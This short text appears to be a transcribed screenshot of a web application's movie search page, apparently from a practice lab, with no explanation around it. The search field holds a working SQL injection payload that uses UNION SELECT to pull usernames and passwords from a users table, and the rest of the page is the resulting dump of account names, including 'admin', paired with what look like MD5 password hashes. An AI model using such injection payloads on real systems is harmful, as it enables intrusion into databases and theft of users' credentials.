 Search for a movie:
abcd' union SELECT 1,(concat(username,':',password)),3,4,5,6 FROM users;-- - Search
aaa :4124bc0a9335c27f086f24ba207a4912 3 Watch
admin :665a50ac9eaa781e4f7f04199db97a11 3 Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53 3 Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f 3 Watch
Barbra :3961548825e3e21df5646cafe11c6c76 3 Watch
Barry :54c88b2dbd7b1a84012fabc1a4c73415 3 Watch
Baxter :22ee218331afd081b0dcd8115284bae3 3 Watch